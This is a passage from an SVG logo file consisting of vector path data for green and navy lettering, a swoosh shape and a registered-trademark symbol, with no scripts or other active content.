-0.101074,0.342499l0,5.880005l-0.000015,-0.000015zm8.486389,-1.97081l0,2.695107c0,0.147705 0.034485,0.260994 0.100983,0.342506c0.069,0.07869 0.189911,0.145287 0.362396,0.196793l0,0.202095l-2.860275,0l0,-0.202095c0.169968,-0.044205 0.288498,-0.105904 0.357376,-0.187103c0.071503,-0.081497 0.106033,-0.197098 0.106033,-0.34729l0,-6.609207c0,-0.150505 -0.034531,-0.263794 -0.101105,-0.340103c-0.069,-0.076286 -0.187408,-0.142792 -0.362305,-0.194702l0,-0.201683l7.245087,0c0.154999,0 0.270721,-0.0345 0.349701,-0.101105c0.081223,-0.068886 0.142914,-0.189796 0.192032,-0.362297l0.194687,0l0,2.396912l-0.194687,0c-0.049103,-0.172417 -0.110809,-0.293007 -0.192032,-0.36441c-0.078979,-0.069 -0.194702,-0.1035 -0.349701,-0.1035l-4.848175,0l0,1.773705l3.044891,0c0.154999,0 0.271088,-0.0345 0.34729,-0.101097c0.076294,-0.068909 0.142914,-0.189796 0.194397,-0.362297l0.194794,0l0,2.337997l-0.194794,0c-0.049103,-0.172394 -0.110687,-0.293289 -0.191895,-0.3647c-0.07869,-0.069 -0.194778,-0.1035 -0.349777,-0.1035l-3.044891,0l-0.000031,-0.000023zm11.041092,-4.818184c1.283417,0 2.3526,0.327499 3.209717,0.980385c1.024902,0.790802 1.537384,1.889305 1.537384,3.298515c0,1.3228 -0.512482,2.376999 -1.537384,3.167885c-0.847321,0.652908 -1.911621,0.980301 -3.19751,0.980301c-1.283112,0 -2.347504,-0.327393 -3.194702,-0.980301c-1.029907,-0.790886 -1.5448,-1.867401 -1.5448,-3.23439c0,-1.3797 0.514893,-2.456207 1.5448,-3.23201c0.849701,-0.63829 1.911591,-0.96579 3.182495,-0.980385zm0.007019,1.5298c-0.832611,0 -1.509918,0.265785 -2.034607,0.800598c-0.485291,0.499886 -0.729202,1.128006 -0.729202,1.881996c0,0.751099 0.243912,1.376801 0.729202,1.87709c0.524689,0.539314 1.204407,0.807915 2.03949,0.807915c0.832596,0 1.510178,-0.2686 2.034897,-0.807915c0.485291,-0.495392 0.729202,-1.108597 0.729202,-1.840187c0,-0.793304 -0.243912,-1.433594 -0.729202,-1.9189c-0.5271,-0.524704 -1.209579,-0.790909 -2.03978,-0.800598zm9.617188,4.1754l1.958313,-4.283806c0.115692,-0.246605 0.172485,-0.428795 0.172485,-0.549408c0,-0.241386 -0.157501,-0.406487 -0.467896,-0.497803l0,-0.201683l3.123291,0l0,0.201683c-0.192001,0.0616 -0.332413,0.140411 -0.418793,0.231705c-0.085999,0.091202 -0.196808,0.278305 -0.332397,0.5616l-2.827789,5.953896c-0.101013,0.212204 -0.15303,0.374504 -0.15303,0.482895c0,0.241409 0.160309,0.394295 0.477997,0.455597l0,0.194809l-3.170288,0l0,-0.194809c0.312912,-0.061287 0.470322,-0.214188 0.470322,-0.455597c0,-0.108398 -0.051514,-0.270691 -0.152634,-0.482895l-2.827789,-5.953896c-0.135498,-0.288193 -0.243896,-0.478004 -0.330276,-0.566498c-0.083633,-0.088905 -0.224014,-0.165215 -0.421204,-0.226814l0,-0.201691l3.241791,0l0,0.201691c-0.308014,0.0961 -0.463104,0.261314 -0.463104,0.497803c0,0.105896 0.061707,0.288101 0.182312,0.549408l1.93869,4.283798l0,0.000015zm10.508789,0.529495l-3.717285,0l-0.418793,0.879395c-0.101013,0.211807 -0.150513,0.37941 -0.150513,0.497795c0,0.231316 0.153015,0.379105 0.463409,0.440704l0,0.202095l-2.976013,0l0,-0.202095c0.182312,-0.029602 0.31781,-0.083603 0.409119,-0.1651c0.088379,-0.083603 0.191895,-0.243904 0.31282,-0.485313l2.951157,-5.973495c0.110825,-0.226791 0.167221,-0.423607 0.167221,-0.593605c0,-0.197197 -0.135193,-0.349808 -0.403778,-0.460907l0,-0.201691l3.138275,0l0,0.201691c-0.263397,0.105911 -0.396484,0.2686 -0.396484,0.490196c0,0.160202 0.058899,0.355003 0.17981,0.583916l3.059479,5.796387c0.170105,0.315308 0.30072,0.51741 0.396515,0.611107c0.096191,0.093407 0.243896,0.159904 0.441101,0.196793l0,0.202103l-3.298615,0l0,-0.202103c0.312897,-0.051498 0.468292,-0.1996 0.468292,-0.438202c0,-0.148094 -0.059296,-0.332787 -0.180084,-0.554291l-0.445618,-0.825409l-0.000015,0.000031zm-0.581482,-1.133301l-1.322815,-2.598595l-1.2612,2.598595l2.584015,0zm0.817688,-7.909698l0,0.194397c-0.187103,0.005005 -0.327484,0.068916 -0.423706,0.194702l-1.024597,1.256302c-0.029602,0.0345 -0.044601,0.073898 -0.044601,0.115997c0,0.076309 0.05191,0.115715 0.152985,0.115715c0.002014,0 0.012207,0 0.027222,0l0,0.194397l-1.564301,0l0,-0.194397c0.115692,0 0.196777,-0.01741 0.243896,-0.05191c0.049103,-0.032089 0.093292,-0.1035 0.137909,-0.209404l0.475189,-1.174797c0.019913,-0.044594 0.029602,-0.081505 0.029602,-0.108688c0,-0.078705 -0.066498,-0.123001 -0.201996,-0.137917l0,-0.194397l2.192383,0l0.000015,0zm14.985107,8.5504l-4.478485,0l-0.662628,1.386993c-0.093384,0.19191 -0.138,0.342094 -0.138,0.453201c0,0.211807 0.160309,0.359505 0.485321,0.440697l0,0.231697l-3.261597,0l0,-0.231697c0.192368,-0.039398 0.340088,-0.105904 0.441101,-0.201691c0.100967,-0.096207 0.21666,-0.2836 0.344879,-0.564407l3.623596,-7.567314c0.116028,-0.241386 0.172424,-0.433701 0.172424,-0.578987c0,-0.221603 -0.137909,-0.379395 -0.418701,-0.475601l0,-0.231293l3.493179,0l0,0.231293c-0.283508,0.081596 -0.426376,0.224403 -0.426376,0.426498c0,0.137909 0.047089,0.297813 0.137985,0.475204l3.754181,7.592384c0.157822,0.322601 0.298233,0.541702 0.418793,0.66011c0.120911,0.118195 0.280823,0.194405 0.482819,0.233803l0,0.231697l-3.621078,0l0,-0.231697c0.317688,-0.051498 0.475479,-0.201691 0.475479,-0.448387c0,-0.100601 -0.046997,-0.248703 -0.145203,-0.445511l-0.677689,-1.386993zm-0.618286,-1.350006l-1.598816,-3.5103l-1.623108,3.5103l3.221909,0l0.000015,0zm8.789398,0.17981l-1.150421,0.933701l0,2.00769c0,0.147705 0.034531,0.263405 0.101105,0.342506c0.069,0.07869 0.189819,0.145287 0.362305,0.196793l0,0.202095l-2.860291,0l0,-0.202095c0.17009,-0.044205 0.288483,-0.105904 0.357483,-0.187103c0.071396,-0.081497 0.105896,-0.197098 0.105896,-0.34729l0,-6.609207c0,-0.150505 -0.034485,-0.263794 -0.100983,-0.340103c-0.069,-0.076286 -0.1875,-0.142792 -0.362396,-0.194702l0,-0.201683l2.860291,0l0,0.201683c-0.172501,0.0495 -0.293304,0.111107 -0.362305,0.192314c-0.066589,0.078697 -0.101105,0.192001 -0.101105,0.342499l0,2.645599l3.035217,-2.4216c0.226395,-0.179787 0.339691,-0.334785 0.339691,-0.470398c0,-0.142807 -0.140411,-0.238914 -0.418777,-0.288414l0,-0.201683l3.63858,0l0,0.201683c-0.18219,0.029602 -0.335175,0.083916 -0.458191,0.1651c-0.123291,0.081215 -0.426392,0.332703 -0.911682,0.751511l-2.721924,2.179794l2.995422,3.441406c0.384277,0.445892 0.660187,0.73439 0.825287,0.867104c0.165192,0.135597 0.357117,0.226791 0.574188,0.273499l0,0.202103l-3.535095,0l0,-0.202103c0.263702,-0.0616 0.396423,-0.157387 0.396423,-0.285599c0,-0.049194 -0.014618,-0.093803 -0.0466,-0.140404c-0.032104,-0.044304 -0.142914,-0.177399 -0.33522,-0.3965l-2.226898,-2.658195zm13.139816,1.662796l-3.717346,0l-0.418762,0.879395c-0.101013,0.211807 -0.150513,0.37941 -0.150513,0.497795c0,0.231316 0.153015,0.379105 0.463409,0.440704l0,0.202095l-2.975891,0l0,-0.202095c0.18219,-0.029602 0.317688,-0.083603 0.408997,-0.1651c0.088501,-0.083603 0.191895,-0.243904 0.312805,-0.485313l2.951202,-5.973495c0.110779,-0.226791 0.167175,-0.423607 0.167175,-0.593605c0,-0.197197 -0.135101,-0.349808 -0.403687,-0.460907l0,-0.201691l3.138184,0l0,0.201691c-0.263397,0.105911 -0.396393,0.2686 -0.396393,0.490196c0,0.160202 0.058807,0.355003 0.179718,0.583916l3.059601,5.796387c0.169983,0.315308 0.300598,0.51741 0.396393,0.611107c0.096191,0.093407 0.243896,0.159904 0.441101,0.196793l0,0.202103l-3.298492,0l0,-0.202103c0.312775,-0.051498 0.468201,-0.1996 0.468201,-0.438202c0,-0.148094 -0.059204,-0.332787 -0.180115,-0.554291l-0.445587,-0.825409l0,0.000031zm-0.581512,-1.133301l-1.322815,-2.598595l-1.2612,2.598595l2.584015,0zm5.170807,2.416809l0,-6.609207c0,-0.150497 -0.034515,-0.263786 -0.101013,-0.340103c-0.069,-0.076286 -0.1875,-0.142784 -0.362396,-0.194695l0,-0.201691l4.74231,0c0.985199,0 1.763489,0.122887 2.330292,0.366791c0.800598,0.347404 1.37439,0.919106 1.726593,1.719711c0.243896,0.556694 0.367218,1.209198 0.367218,1.9534c0,1.381699 -0.411407,2.428886 -1.234314,3.140694c-0.369293,0.317696 -0.807892,0.54689 -1.310303,0.689796c-0.502686,0.140404 -1.128387,0.211807 -1.879486,0.211807l-4.74231,0l0,-0.202103c0.170013,-0.044197 0.288513,-0.105896 0.357513,-0.187096c0.071381,-0.081505 0.105896,-0.197105 0.105896,-0.34729l0,-0.000015zm1.933502,-0.729195l2.064606,0c0.948273,0 1.635681,-0.216713 2.064178,-0.650414c0.445892,-0.450806 0.669922,-1.093597 0.669922,-1.926186c0,-0.8302 -0.22403,-1.473404 -0.669922,-1.92421c-0.221588,-0.226395 -0.497498,-0.391602 -0.822906,-0.495003c-0.327484,-0.1035 -0.741394,-0.155113 -1.241272,-0.155113l-2.064026,0l-0.00058,5.150909l0,0.000015zm10.400391,-1.97081l0,1.97081l5.131409,0c0.150177,0 0.263397,-0.0345 0.342499,-0.101006c0.081207,-0.066505 0.142792,-0.189903 0.191986,-0.367195l0.201996,0l0,2.396896l-0.201996,0c-0.044281,-0.169998 -0.105988,-0.288101 -0.187103,-0.357101c-0.081604,-0.071396 -0.197205,-0.105896 -0.347382,-0.105896l-7.52832,0l0,-0.202103c0.170013,-0.044197 0.288513,-0.105896 0.357513,-0.187096c0.071411,-0.081505 0.105896,-0.197105 0.105896,-0.34729l0,-6.609215c0,-0.150497 -0.034485,-0.263786 -0.100983,-0.340096c-0.069,-0.076294 -0.1875,-0.142792 -0.362427,-0.194702l0,-0.201691l7.304016,0c0.155304,0 0.270996,-0.0345 0.349701,-0.101097c0.081604,-0.068893 0.143188,-0.189804 0.192383,-0.362305l0.194702,0l0,2.396912l-0.194702,0c-0.049194,-0.177307 -0.110779,-0.300308 -0.192383,-0.366806c-0.078705,-0.066605 -0.194397,-0.101105 -0.349701,-0.101105l-4.907104,0l0,1.773712l3.044891,0c0.150208,0 0.263397,-0.0345 0.342499,-0.101097c0.081207,-0.068916 0.147705,-0.189804 0.19931,-0.362305l0.194702,0l0,2.338005l-0.194702,0c-0.049103,-0.172394 -0.110809,-0.293297 -0.191986,-0.3647c-0.078705,-0.069 -0.194702,-0.1035 -0.349823,-0.1035l-3.044891,0l0,-0.000031zm12.257996,3.436508l-2.946289,-5.313599l0,4.569786c0,0.150101 0.034485,0.263405 0.101105,0.34491c0.068878,0.07869 0.189789,0.145294 0.362244,0.196793l0,0.202103l-2.687744,0l0,-0.202103c0.169983,-0.044197 0.288391,-0.105904 0.357391,-0.187103c0.071411,-0.081497 0.105896,-0.197098 0.105896,-0.34729l0,-6.609207c0,-0.150497 -0.034485,-0.263786 -0.100983,-0.342499c-0.069,-0.081207 -0.187408,-0.142815 -0.362305,-0.192314l0,-0.201683l3.41449,0l0,0.201683c-0.224304,0.071411 -0.337585,0.209412 -0.337585,0.411415c0,0.197197 0.081177,0.438599 0.243896,0.721886l2.015076,3.653206l2.027222,-3.604103c0.231689,-0.379387 0.347382,-0.647598 0.347382,-0.807892c0,-0.196808 -0.118103,-0.322601 -0.354675,-0.374512l0,-0.201683l3.328186,0l0,0.201683c-0.172516,0.0495 -0.293396,0.111107 -0.362396,0.192314c-0.066498,0.078697 -0.101013,0.192001 -0.101013,0.342499l0,6.601898c0,0.150101 0.034515,0.265816 0.101013,0.347313c0.069,0.081192 0.18988,0.145287 0.362396,0.194397l0,0.202103l-2.860291,0l0,-0.202103c0.169983,-0.044197 0.288483,-0.105896 0.357391,-0.187096c0.071503,-0.081505 0.105988,-0.197105 0.105988,-0.34729l0,-4.577103l-3.116394,5.313599l0,-0.000008zm9.328796,-7.345703l0,6.601906c0,0.150093 0.034515,0.263397 0.101013,0.34491c0.069,0.07869 0.18988,0.145287 0.362305,0.196785l0,0.202103l-2.860199,0l0,-0.202103c0.170013,-0.044197 0.288513,-0.105896 0.357391,-0.187096c0.071503,-0.081505 0.105896,-0.197105 0.105896,-0.34729l0,-6.609215c0,-0.150497 -0.034393,-0.263786 -0.100983,-0.340096c-0.069,-0.076294 -0.187408,-0.142792 -0.362305,-0.194702l0,-0.201691l2.860199,0l0,0.201691c-0.172424,0.0495 -0.293304,0.111099 -0.362305,0.192314c-0.066498,0.078697 -0.101013,0.191994 -0.101013,0.342499l0,-0.000015zm4.278931,3.909195l0,1.97081l5.131378,0c0.150116,0 0.263397,-0.0345 0.342407,-0.101006c0.081207,-0.066505 0.142914,-0.189903 0.192017,-0.367195l0.202087,0l0,2.396896l-0.202087,0c-0.04422,-0.169998 -0.105927,-0.288101 -0.187103,-0.357101c-0.081512,-0.071396 -0.197205,-0.105896 -0.347321,-0.105896l-7.52829,0l0,-0.202103c0.170013,-0.044197 0.288391,-0.105896 0.357391,-0.187096c0.071411,-0.081505 0.105896,-0.197105 0.105896,-0.34729l0,-6.609215c0,-0.150497 -0.034454,-0.263786 -0.100983,-0.340096c-0.069,-0.076294 -0.187408,-0.142792 -0.362274,-0.194702l0,-0.201691l7.303864,0c0.155426,0 0.271149,-0.0345 0.349792,-0.101097c0.081512,-0.068893 0.143219,-0.189804 0.192322,-0.362305l0.194794,0l0,2.396912l-0.194794,0c-0.049103,-0.177307 -0.110809,-0.300308 -0.192322,-0.366806c-0.078644,-0.066605 -0.194397,-0.101105 -0.349792,-0.101105l-4.906952,0l0,1.773712l3.044891,0c0.150085,0 0.263397,-0.0345 0.342407,-0.101097c0.081177,-0.068916 0.147797,-0.189804 0.19928,-0.362305l0.194794,0l0,2.338005l-0.194794,0c-0.049103,-0.172394 -0.110779,-0.293297 -0.191895,-0.3647c-0.078796,-0.069 -0.194794,-0.1035 -0.349792,-0.1035l-3.044891,0l-0.000031,-0.000031z" fill-rule="evenodd" fill="#28ac06"/>
    <path id="path20" d="m363.663605,45.691299l0,0.5919c-0.569916,0.01479 -0.996796,0.209789 -1.288818,0.591999l-3.117279,3.820801c-0.090118,0.1049 -0.134918,0.225101 -0.134918,0.352699c0,0.2318 0.157623,0.3521 0.464325,0.3521c0.007996,0 0.038086,0 0.082764,0l0,0.5919l-4.758118,0l0,-0.5919c0.352112,0 0.599304,-0.052799 0.74231,-0.1577c0.149597,-0.0975 0.284607,-0.314701 0.419495,-0.6367l1.445801,-3.5742c0.06012,-0.134998 0.09021,-0.2472 0.09021,-0.329411c0,-0.239799 -0.202515,-0.37479 -0.614716,-0.41959l0,-0.5919l6.668915,0l0.000031,0zm-3.222198,22.867203l0,8.542099c0,0.456886 0.104889,0.801697 0.307281,1.041496c0.209808,0.247192 0.576599,0.44899 1.101105,0.606606l0,0.591995l-8.698578,0l0,-0.591995c0.531799,-0.149605 0.891296,-0.337303 1.100983,-0.584503c0.202515,-0.239899 0.307404,-0.591896 0.307404,-1.063599l0,-8.542099l-7.290222,-10.025303c-0.817108,-1.131001 -1.476501,-1.902699 -1.963501,-2.314899c-0.487,-0.419498 -1.070984,-0.6968 -1.745697,-0.8465l0,-0.614601l11.066803,0l0,0.614601c-0.951324,0.2472 -1.423706,0.6968 -1.423706,1.3409c0,0.321999 0.337402,0.966702 1.026886,1.9254l3.573639,4.960499l3.492096,-4.960499c0.688812,-0.9734 1.033478,-1.625401 1.033478,-1.947498c0,-0.614601 -0.47171,-1.056801 -1.408264,-1.31879l-0.022736,-0.614601l10.542389,0l0,0.614601c-0.674042,0.1497 -1.258698,0.426991 -1.745697,0.8465c-0.487091,0.412197 -1.146454,1.183899 -1.963501,2.314899l-7.290192,10.025299l0.000031,-0.000008zm-32.39151,3.0271l5.956726,-13.029701c0.35199,-0.748901 0.524384,-1.303402 0.524384,-1.670799c0,-0.734303 -0.479706,-1.236 -1.423706,-1.513302l0,-0.614601l9.500916,0l0,0.614601c-0.584595,0.187099 -1.011505,0.426991 -1.274017,0.704189c-0.261993,0.277309 -0.599274,0.8465 -1.011475,1.708313l-8.601624,18.109695c-0.307404,0.644699 -0.464386,1.139099 -0.464386,1.468513c0,0.734192 0.487,1.199196 1.453796,1.3862l0,0.592003l-9.643188,0l0,-0.592003c0.951385,-0.187004 1.431,-0.652008 1.431,-1.3862c0,-0.329414 -0.157623,-0.823814 -0.464905,-1.468513l-8.601593,-18.109695c-0.411621,-0.876503 -0.741608,-1.453701 -1.003601,-1.723602c-0.255127,-0.269299 -0.682098,-0.501801 -1.281311,-0.6889l0,-0.614601l9.860291,0l0,0.614601c-0.936707,0.292 -1.408997,0.7938 -1.408997,1.513302c0,0.321999 0.187714,0.876499 0.554504,1.670799l5.897186,13.029701zm-29.251587,-12.699703c-2.532684,0 -4.593109,0.809101 -6.189087,2.4352c-1.47641,1.520603 -2.218018,3.431305 -2.218018,5.724213c0,2.2854 0.741608,4.188187 2.218018,5.709396c1.595978,1.640793 3.663788,2.457199 6.203888,2.457199c2.532715,0 4.593109,-0.816406 6.189087,-2.457199c1.4758,-1.505898 2.217407,-3.371796 2.217407,-5.597198c0,-2.412498 -0.741608,-4.3606 -2.217407,-5.836399c-1.603394,-1.596001 -3.679077,-2.405701 -6.203888,-2.4352l0,-0.000011zm-0.022705,-4.653099c3.903717,0 7.155273,0.9967 9.762817,2.9823c3.117279,2.405102 4.675903,5.746799 4.675903,10.032604c0,4.023186 -1.558624,7.229996 -4.675903,9.635086c-2.577515,1.985504 -5.814301,2.9823 -9.725311,2.9823c-3.903687,0 -7.140594,-0.996796 -9.717987,-2.9823c-3.132019,-2.40509 -4.697998,-5.679398 -4.697998,-9.837486c0,-4.196213 1.565979,-7.470505 4.697998,-9.830204c2.584778,-1.9408 5.814301,-2.937611 9.680481,-2.9823zm-35.84549,10.549702l8.38446,0c1.535919,0 2.60022,-0.149704 3.199493,-0.442299c0.876526,-0.419502 1.318787,-1.198601 1.318787,-2.345001c0,-1.139 -0.442261,-1.917999 -1.318787,-2.345001c-0.584564,-0.292599 -1.648804,-0.434898 -3.199493,-0.434898l-8.38446,0l0,5.5672zm0,4.458099l0,7.844597c0,0.4496 0.104889,0.794395 0.307251,1.041603c0.209839,0.239792 0.577209,0.4422 1.101746,0.599197l0,0.6147l-8.699203,0l0,-0.6147c0.517105,-0.134895 0.876602,-0.321991 1.086258,-0.569199c0.217224,-0.247192 0.322113,-0.599297 0.322113,-1.056198l0,-20.103302c0,-0.457001 -0.104889,-0.801701 -0.307312,-1.033501c-0.209778,-0.232498 -0.569244,-0.434898 -1.101059,-0.591999l0,-0.614601l16.026779,0c3.169403,0 5.56723,0.472301 7.177917,1.423702c0.936707,0.561901 1.663574,1.348801 2.195374,2.375c0.524414,1.018898 0.786987,2.173298 0.786987,3.439301c0,2.449898 -0.831787,4.2631 -2.502686,5.454903c-1.670898,1.191185 -4.218292,1.790497 -7.657593,1.790497l-8.736572,0zm-25.482224,-10.354702c-2.532715,0 -4.593109,0.809101 -6.189209,2.4352c-1.47641,1.520603 -2.217987,3.431305 -2.217987,5.724213c0,2.2854 0.741577,4.188187 2.217987,5.709396c1.5961,1.640793 3.663788,2.457199 6.203888,2.457199c2.532715,0 4.593109,-0.816406 6.189209,-2.457199c1.4758,-1.505898 2.217407,-3.371796 2.217407,-5.597198c0,-2.412498 -0.741608,-4.3606 -2.217407,-5.836399c-1.603485,-1.596001 -3.679199,-2.405701 -6.203888,-2.4352l0,-0.000011zm-0.022705,-4.653099c3.90358,0 7.155197,0.9967 9.762787,2.9823c3.117218,2.405102 4.675903,5.746799 4.675903,10.032604c0,4.023186 -1.558701,7.229996 -4.675903,9.635086c-2.577484,1.985504 -5.814392,2.9823 -9.725403,2.9823c-3.903595,0 -7.140472,-0.996796 -9.717987,-2.9823c-3.131989,-2.40509 -4.697998,-5.679398 -4.697998,-9.837486c0,-4.196213 1.56601,-7.470505 4.697998,-9.830204c2.584808,-1.9408 5.814392,-2.937611 9.680603,-2.9823zm-31.506393,13.906101l-3.49942,2.839996l0,6.106316c0,0.4496 0.104935,0.801697 0.307312,1.041595c0.209808,0.239792 0.577209,0.4422 1.101685,0.599205l0,0.6147l-8.699188,0l0,-0.6147c0.51709,-0.134903 0.876495,-0.321991 1.086304,-0.569206c0.217178,-0.247185 0.322083,-0.599297 0.322083,-1.056198l0,-20.103298c0,-0.457001 -0.104904,-0.801701 -0.307373,-1.033501c-0.209717,-0.232498 -0.569214,-0.434898 -1.101013,-0.591999l0,-0.614601l8.699188,0l0,0.614601c-0.524475,0.1497 -0.891876,0.3368 -1.101685,0.584c-0.202377,0.239799 -0.307312,0.584499 -0.307312,1.0415l0,8.0471l9.231033,-7.365009c0.689377,-0.5471 1.034088,-1.018803 1.034088,-1.431c0,-0.434902 -0.42691,-0.726902 -1.273987,-0.876591l0,-0.614601l11.066879,0l0,0.614601c-0.554489,0.0896 -1.018921,0.254601 -1.393616,0.501789c-0.374786,0.2472 -1.296204,1.011509 -2.772583,2.285511l-8.279022,6.630699l9.110809,10.467491c1.169098,1.356201 2.008209,2.232796 2.51001,2.637009c0.50238,0.412201 1.086884,0.689392 1.746323,0.831703l0,0.6147l-10.752213,0l0,-0.6147c0.801712,-0.187004 1.205994,-0.479004 1.205994,-0.869095c0,-0.149696 -0.0448,-0.284607 -0.142303,-0.427002c-0.097015,-0.134895 -0.434296,-0.539108 -1.01889,-1.206497l-6.773102,-8.084496l0,-0.000023zm-14.738617,-16.236401l-3.57431,7.0509l-0.613968,-0.352699c0.014709,-0.149601 0.022079,-0.261902 0.022079,-0.3521c0,-0.494389 -0.42691,-1.033489 -1.273407,-1.60339c-2.607605,-1.813099 -5.664703,-2.7197 -9.178802,-2.7197c-1.55069,0 -2.914276,0.187698 -4.106079,0.569801c-0.861206,0.292 -1.558014,0.7342 -2.090515,1.318199c-0.531799,0.584499 -0.801697,1.221199 -0.801697,1.910698c0,1.12431 0.682098,1.888 2.038376,2.300201c0.704102,0.2024 2.210022,0.427498 4.525604,0.659401l3.446594,0.3521c2.045715,0.217697 3.701324,0.517109 4.967316,0.899197c1.266693,0.382103 2.390411,0.914001 3.364502,1.603401c0.996704,0.7122 1.783081,1.6562 2.360291,2.8326c0.576599,1.168602 0.869202,2.419899 0.869202,3.746002c0,2.113091 -0.682098,3.986397 -2.0383,5.619896c-1.228607,1.498505 -3.139404,2.599503 -5.731598,3.319c-1.933411,0.5392 -4.001099,0.809105 -6.211792,0.809105c-3.963806,0 -7.874817,-0.951401 -11.740997,-2.854691c-0.816422,-0.382202 -1.303497,-0.569214 -1.468521,-0.569214c-0.186996,0 -0.487,0.157013 -0.8992,0.479614l-0.636688,-0.330002l3.244171,-7.350197l0.636719,0.307297c0,0.126999 0,0.224503 0,0.284599c0,0.659401 0.314713,1.266014 0.944092,1.820503c0.951904,0.847084 2.42041,1.581406 4.4133,2.195396c1.985611,0.614594 3.873611,0.92189 5.65741,0.92189c1.94809,0 3.610992,-0.329987 4.982605,-0.989403c0.764297,-0.366806 1.37088,-0.846497 1.820496,-1.461105c0.457001,-0.60659 0.682098,-1.235992 0.682098,-1.895393c0,-0.996696 -0.53241,-1.700897 -1.603378,-2.1278c-0.742218,-0.292595 -2.248123,-0.561897 -4.518311,-0.809097l-3.379089,-0.352699c-2.270203,-0.231804 -3.874222,-0.457001 -4.810303,-0.666702c-0.9366,-0.217201 -1.873306,-0.554497 -2.809906,-1.026199c-1.326202,-0.6521 -2.375092,-1.6409 -3.132004,-2.959599c-0.689499,-1.183903 -1.034195,-2.547501 -1.034195,-4.083401c0,-2.5327 0.869202,-4.6231 2.614899,-6.279301c2.278107,-2.179901 5.702087,-3.266899 10.272476,-3.266899c1.910721,0 3.701813,0.195099 5.350021,0.584599c1.656189,0.382099 3.716599,1.101601 6.196503,2.135799c0.846497,0.3368 1.363586,0.509102 1.558685,0.509102c0.307312,0 0.659424,-0.172302 1.070923,-0.509102l0.614685,0.329403l0.000015,-0.000011z" fill-rule="evenodd" fill="#002a5f"/>
    <path id="path22" d="m52.12981,118.273613c-16.845089,3.904205 -34.25449,8.134399 -39.2776,13.883492c-5.8996,6.752823 19.897698,5.082001 19.993299,8.9953c0.21619,8.8638 -31.418209,11.05101 -3.066999,18.93721c17.4811,4.862595 56.602503,8.191589 77.377077,7.105698c16.871727,-0.881897 56.32531,-11.644806 32.885307,-14.211288c-9.898987,-1.083893 -24.485695,-3.679199 -24.377182,-10.375c0.144897,-8.954498 66.212509,-8.516403 81.442886,-11.922104c26.825226,-5.998688 -36.635086,-13.702789 -52.470795,-15.543991c14.307922,2.622803 33.167419,7.774002 33.085922,10.090904c-0.197601,5.591087 -63.064705,5.93409 -72.882118,8.994896c-14.925087,4.653091 1.227013,8.62059 1.227013,14.735199c0,7.706497 -37.089401,2.862793 -45.337299,1.569794c-11.057301,-1.7332 18.479511,-15.015289 -27.082012,-16.661499c-25.560598,-0.923401 8.736,-12.128891 18.482513,-15.598602l-0.000011,-0.000008z" fill-rule="evenodd" fill="#28ac06"/>
   </g>
   <g id="g30">
    <path id="path26" d="m396.151093,49.514801c0,2.481098 -0.877014,4.598598 -2.634796,6.352699c-1.753998,1.753998 -3.875305,2.631001 -6.356506,2.631001c-2.480988,0 -4.602295,-0.877003 -6.356293,-2.631001c-1.757813,-1.754101 -2.634796,-3.871601 -2.634796,-6.352699c0,-2.481102 0.876984,-4.602402 2.634796,-6.3564c1.753998,-1.757702 3.875305,-2.634701 6.356293,-2.634701c2.481201,0 4.602509,0.87701 6.356506,2.634701c1.757782,1.753998 2.634796,3.875298 2.634796,6.3564zm-1.469208,0c0,-2.080101 -0.734589,-3.852802 -2.203796,-5.325802c-1.465393,-1.469101 -3.238098,-2.207409 -5.318298,-2.207409c-2.079987,0 -3.852814,0.7383 -5.325592,2.207409c-1.469208,1.473 -2.207611,3.245701 -2.207611,5.325802c0,2.080097 0.738403,3.852798 2.207611,5.318199c1.472778,1.4692 3.245605,2.2038 5.325592,2.2038c2.0802,0 3.852905,-0.7346 5.318298,-2.2038c1.469208,-1.465401 2.203796,-3.238102 2.203796,-5.318199z" fill-rule="evenodd" fill="#002a5f"/>
    <path id="path28" d="m391.514099,54.618801l-1.946594,0l-1.586304,-4.199699l-2.590302,0l0,4.199699l-1.841797,0l0,-10.2155l4.432098,0c1.231293,0 2.138092,0.2784 2.715485,0.8353c0.579803,0.554298 0.8685,1.2747 0.8685,2.1586c0,1.313 -0.613098,2.214699 -1.841797,2.707798l1.79071,4.51379l0,0.000011zm-6.123199,-5.673599l2.291412,0c0.661682,0 1.157196,-0.137901 1.481598,-0.418903c0.324493,-0.2784 0.485382,-0.6642 0.485382,-1.1521c0,-0.4496 -0.158386,-0.812298 -0.477692,-1.0882c-0.319305,-0.2785 -0.766296,-0.416401 -1.341095,-0.416401l-2.439606,0l0,3.075603z" fill-rule="evenodd" fill="#002a5f"/>
   </g>
  </g>
 </g>
</svg>